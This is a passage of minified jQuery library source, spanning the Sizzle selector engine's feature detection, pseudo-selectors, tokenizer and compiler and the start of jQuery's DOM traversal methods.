if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){}finally{if(!old){context.removeAttribute("id");}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed);}
function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()];}
return(cache[key+" "]=value);}
return cache;}
function markFunction(fn){fn[expando]=true;return fn;}
function assert(fn){var div=document.createElement("div");try{return!!fn(div);}catch(e){return false;}finally{if(div.parentNode){div.parentNode.removeChild(div);}
div=null;}}
function addHandle(attrs,handler){var arr=attrs.split("|"),i=attrs.length;while(i--){Expr.attrHandle[arr[i]]=handler;}}
function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-
(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff;}
if(cur){while((cur=cur.nextSibling)){if(cur===b){return-1;}}}
return a?1:-1;}
function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type;};}
function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type;};}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}
function testContext(context){return context&&typeof context.getElementsByTagName!==strundefined&&context;}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};setDocument=Sizzle.setDocument=function(node){var hasCompare,doc=node?node.ownerDocument||node:preferredDoc,parent=doc.defaultView;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document;}
document=doc;docElem=doc.documentElement;documentIsHTML=!isXML(doc);if(parent&&parent!==parent.top){if(parent.addEventListener){parent.addEventListener("unload",function(){setDocument();},false);}else if(parent.attachEvent){parent.attachEvent("onunload",function(){setDocument();});}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className");});support.getElementsByTagName=assert(function(div){div.appendChild(doc.createComment(""));return!div.getElementsByTagName("*").length;});support.getElementsByClassName=rnative.test(doc.getElementsByClassName)&&assert(function(div){div.innerHTML="<div class='a'></div><div class='a i'></div>";div.firstChild.className="i";return div.getElementsByClassName("i").length===2;});support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!doc.getElementsByName||!doc.getElementsByName(expando).length;});if(support.getById){Expr.find["ID"]=function(id,context){if(typeof context.getElementById!==strundefined&&documentIsHTML){var m=context.getElementById(id);return m&&m.parentNode?[m]:[];}};Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId;};};}else{delete Expr.find["ID"];Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!==strundefined&&elem.getAttributeNode("id");return node&&node.value===attrId;};};}
Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!==strundefined){return context.getElementsByTagName(tag);}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem);}}
return tmp;}
return results;};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!==strundefined&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(doc.querySelectorAll))){assert(function(div){div.innerHTML="<select msallowclip=''><option selected=''></option></select>";if(div.querySelectorAll("[msallowclip^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")");}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");}});assert(function(div){var input=doc.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=");}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}
if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}
rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16));}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true;}}}
return false;};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0;}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare;}
compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===doc||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return-1;}
if(b===doc||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1;}
return sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0;}
return compare&4?-1:1;}:function(a,b){if(a===b){hasDuplicate=true;return 0;}
var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===doc?-1:b===doc?1:aup?-1:bup?1:sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0;}else if(aup===bup){return siblingCheck(a,b);}
cur=a;while((cur=cur.parentNode)){ap.unshift(cur);}
cur=b;while((cur=cur.parentNode)){bp.unshift(cur);}
while(ap[i]===bp[i]){i++;}
return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0;};return doc;};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements);};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret;}}catch(e){}}
return Sizzle(expr,document,null,[elem]).length>0;};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context);}
return contains(context,elem);};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null;};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg);};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i);}}
while(j--){results.splice(duplicates[j],1);}}
sortInput=null;return results;};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=getText(node);}}else if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent;}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem);}}}else if(nodeType===3||nodeType===4){return elem.nodeValue;}
return ret;};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" ";}
return match.slice(0,4);},"CHILD":function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0]);}
match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+((match[7]+match[8])||match[3]==="odd");}else if(match[3]){Sizzle.error(match[0]);}
return match;},"PSEUDO":function(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr["CHILD"].test(match[0])){return null;}
if(match[3]){match[2]=match[4]||match[5]||"";}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess);}
return match.slice(0,3);}},filter:{"TAG":function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true;}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName;};},"CLASS":function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!==strundefined&&elem.getAttribute("class")||"");});},"ATTR":function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!=";}
if(!operator){return true;}
result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false;};},"CHILD":function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode;}:function(elem,context,xml){var cache,outerCache,node,diff,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false;}}
start=dir=type==="only"&&!start&&"nextSibling";}
return true;}
start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){outerCache=parent[expando]||(parent[expando]={});cache=outerCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=cache[0]===dirruns&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){outerCache[type]=[dirruns,nodeIndex,diff];break;}}}else if(useCache&&(cache=(elem[expando]||(elem[expando]={}))[type])&&cache[0]===dirruns){diff=cache[1];}else{while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){(node[expando]||(node[expando]={}))[type]=[dirruns,diff];}
if(node===elem){break;}}}}
diff-=last;return diff===first||(diff%first===0&&diff/first>=0);}};},"PSEUDO":function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument);}
if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf.call(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i]);}}):function(elem){return fn(elem,0,args);};}
return fn;}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem);}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);return!results.pop();};}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0;};}),"contains":markFunction(function(text){return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1;};}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang);}
lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0;}}while((elem=elem.parentNode)&&elem.nodeType===1);return false;};}),"target":function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id;},"root":function(elem){return elem===docElem;},"focus":function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex);},"enabled":function(elem){return elem.disabled===false;},"disabled":function(elem){return elem.disabled===true;},"checked":function(elem){var nodeName=elem.nodeName.toLowerCase();return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected);},"selected":function(elem){if(elem.parentNode){elem.parentNode.selectedIndex;}
return elem.selected===true;},"empty":function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false;}}
return true;},"parent":function(elem){return!Expr.pseudos["empty"](elem);},"header":function(elem){return rheader.test(elem.nodeName);},"input":function(elem){return rinputs.test(elem.nodeName);},"button":function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button";},"text":function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text");},"first":createPositionalPseudo(function(){return[0];}),"last":createPositionalPseudo(function(matchIndexes,length){return[length-1];}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument];}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i);}
return matchIndexes;}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i);}
return matchIndexes;})}};Expr.pseudos["nth"]=Expr.pseudos["eq"];for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i);}
for(i in{submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i);}
function setFilters(){}
setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return parseOnly?0:cached.slice(0);}
soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar;}
groups.push((tokens=[]));}
matched=false;if((match=rcombinators.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length);}
for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length);}}
if(!matched){break;}}
return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0);};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value;}
return selector;}
function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml);}}}:function(elem,context,xml){var oldCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});if((oldCache=outerCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2]);}else{outerCache[dir]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true;}}}}}};}
function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false;}}
return true;}:matchers[0];}
function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results);}
return results;}
function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}
return newUnmatched;}
function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter);}
if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector);}
return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml);}
if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);}}}
if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem));}}
postFinder(null,(matcherOut=[]),temp,xml);}
i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf.call(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem);}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else{push.apply(results,matcherOut);}}});}
function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf.call(checkContext,elem)>-1;},implicitRelative,true),matchers=[function(elem,context,xml){return(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)];}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break;}}
return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens));}
matchers.push(matcher);}}
return elementMatcher(matchers);}
function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find["TAG"]("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context!==document&&context;}
for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;while((matcher=elementMatchers[j++])){if(matcher(elem,context,xml)){results.push(elem);break;}}
if(outermost){dirruns=dirrunsUnique;}}
if(bySet){if((elem=!matcher&&elem)){matchedCount--;}
if(seed){unmatched.push(elem);}}}
matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml);}
if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results);}}}
setMatched=condense(setMatched);}
push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results);}}
if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup;}
return unmatched;};return bySet?markFunction(superMatcher):superMatcher;}
compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match){match=tokenize(selector);}
i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else{elementMatchers.push(cached);}}
cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector;}
return cached;};select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find["ID"](token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results;}else if(compiled){context=context.parentNode;}
selector=selector.slice(tokens.shift().value.length);}
i=matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break;}
if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results;}
break;}}}}
(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,rsibling.test(selector)&&testContext(context.parentNode)||context);return results;};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1;});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#";})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2);}});}
if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")==="";})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue;}});}
if(!assert(function(div){return div.getAttribute("disabled")==null;})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null;}});}
return Sizzle;})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<(\w+)\s*\/?>(?:<\/\1>|)$/);var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not;});}
if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not;});}
if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not);}
qualifier=jQuery.filter(qualifier,elements);}
return jQuery.grep(elements,function(elem){return(jQuery.inArray(elem,qualifier)>=0)!==not;});}
jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")";}
return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1;}));};jQuery.fn.extend({find:function(selector){var i,ret=[],self=this,len=self.length;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true;}}}));}
for(i=0;i<len;i++){jQuery.find(selector,self[i],ret);}
ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret;},filter:function(selector){return this.pushStack(winnow(this,selector||[],false));},not:function(selector){return this.pushStack(winnow(this,selector||[],true));},is:function(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length;}});var rootjQuery,document=window.document,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context){var match,elem;if(!selector){return this;}
if(typeof selector==="string"){if(selector.charAt(0)==="<"&&selector.charAt(selector.length-1)===">"&&selector.length>=3){match=[null,selector,null];}else{match=rquickExpr.exec(selector);}
if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match]);}else{this.attr(match,context[match]);}}}
return this;}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){if(elem.id!==match[2]){return rootjQuery.find(selector);}
this.length=1;this[0]=elem;}
this.context=document;this.selector=selector;return this;}}else if(!context||context.jquery){return(context||rootjQuery).find(selector);}else{return this.constructor(context).find(selector);}}else if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this;}else if(jQuery.isFunction(selector)){return typeof rootjQuery.ready!=="undefined"?rootjQuery.ready(selector):selector(jQuery);}
if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context;}
return jQuery.makeArray(selector,this);};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.extend({dir:function(elem,dir,until){var matched=[],cur=elem[dir];while(cur&&cur.nodeType!==9&&(until===undefined||cur.nodeType!==1||!jQuery(cur).is(until))){if(cur.nodeType===1){matched.push(cur);}
cur=cur[dir];}
return matched;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){r.push(n);}}
return r;}});jQuery.fn.extend({has:function(target){var i,targets=jQuery(target,this),len=targets.length;return this.filter(function(){for(i=0;i<len;i++){if(jQuery.contains(this,targets[i])){return true;}}});},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}
return this.pushStack(matched.length>1?jQuery.unique(matched):matched);},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;}
if(typeof elem==="string"){return jQuery.inArray(this[0],jQuery(elem));}
return jQuery.inArray(elem.jquery?elem[0]:elem,this);},add:function(selector,context){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){do{cur=cur[dir];}while(cur&&cur.nodeType!==1);return cur;}
jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return jQuery.dir(elem,"parentNode");},parentsUntil:function(elem,i,until){return jQuery.dir(elem,"parentNode",until);},next:function(elem){return sibling(elem,"nextSibling");},prev:function(elem){return sibling(elem,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},nextUntil:function(elem,i,until){return jQuery.dir(elem,"nextSibling",until);},prevUntil:function(elem,i,until){return jQuery.dir(elem,"previousSibling",until);},siblings:function(elem){return jQuery.sibling((elem.parentNode||{}).firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var 